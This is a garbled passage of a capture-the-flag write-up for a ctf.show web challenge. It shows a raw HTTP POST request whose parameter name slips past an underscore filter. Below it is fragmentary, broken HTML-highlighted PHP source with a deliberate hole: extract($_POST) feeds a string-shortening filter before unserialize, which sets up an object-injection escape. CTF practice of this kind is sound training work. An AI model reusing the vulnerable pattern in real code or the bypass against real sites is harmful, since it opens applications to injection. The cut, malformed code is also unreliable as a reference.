 POST / HTTP/1.1
Host: 34e029f1-bbce-4e7a-a3bc-db51e7cf3f7d.chall.ctf.show
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://34e029f1-bbce-4e7a-a3bc-db51e7cf3f7d.chall.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://34e029f1-bbce-4e7a-a3bc-db51e7cf3f7d.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1758db7244c46e-0b506e6ab53c7a-3323766-1fa400-1758db7244d7f8
Connection: close
pass word=ctfshowvip
bsp;</span><span style="color: #DD0000">'wrong&nbsp;password'</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />function&nbsp;</span><span style="color:
#0000BB">filter</span><span style="color: #007700">(</span><span style="color:
#0000BB">$string</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'ctfshowup'</span><span style="color: #007700">,</span><span style="color:
#DD0000">'ctfshow'</span><span style="color: #007700">,</span><span style="color:
#0000BB">$string</span><span style="color: #007700">);<br />}<br /><br /></span><span
style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span
style="color: #DD0000">"php://input"</span><span style="color: #007700">);<br
/>if(</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/\_|\.|\]|\[/is'</span><span style="color:
#007700">,</span><span style="color: #0000BB">$str</span><span style="color:
#007700">)){&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"I&nbsp;am&nbsp;sorry&nbsp;but&nbsp;you&nbsp;have&nbsp;to&nbsp;leave."</s
pan><span style="color: #007700">);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">extract</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br />}<br /><br /></span><span style="color:
#0000BB">$ser&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">filter</span><span style="color: #007700">(</span><span style="color:
#0000BB">serialize</span><span style="color: #007700">(new&nbsp;</span><span
style="color: #0000BB">spaceman</span><span style="color: #007700">(</span><span
style="color: #0000BB">$user_name</span><span style="color: #007700">,</span><span
style="color: #0000BB">$pass_word</span><span style="color: #007700">)));<br
/></span><span style="color: #0000BB">$test&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$ser</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>ctfshow{ }